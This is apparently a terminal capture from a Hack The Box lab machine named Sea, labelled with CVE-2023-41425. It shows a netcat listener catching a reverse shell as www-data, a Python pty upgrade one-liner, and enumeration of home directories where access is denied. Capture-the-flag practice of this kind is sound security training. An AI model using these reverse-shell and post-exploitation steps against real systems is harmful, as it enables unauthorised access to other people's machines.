 ┌──(kai㉿kali)-[~/…/htb/s6/sea/CVE-2023-41425]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.48] from (UNKNOWN) [10.129.224.40] 47410
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 08:57:14 up 19:43,  0 users,  load average: 2.44, 1.58, 1.20
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@sea:/$ export TERM=xterm

export TERM=xterm
www-data@sea:/$
www-data@sea:/$ cd /home
cd /home
www-data@sea:/home$ ls
ls
amay  geo
www-data@sea:/home$ cd amay
cd amay
www-data@sea:/home/amay$ ls
ls
user.txt
www-data@sea:/home/amay$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@sea:/home/amay$ cd ../geo
cd ../geo
bash: cd: ../geo: Permission denied
www-data@sea:/home/amay$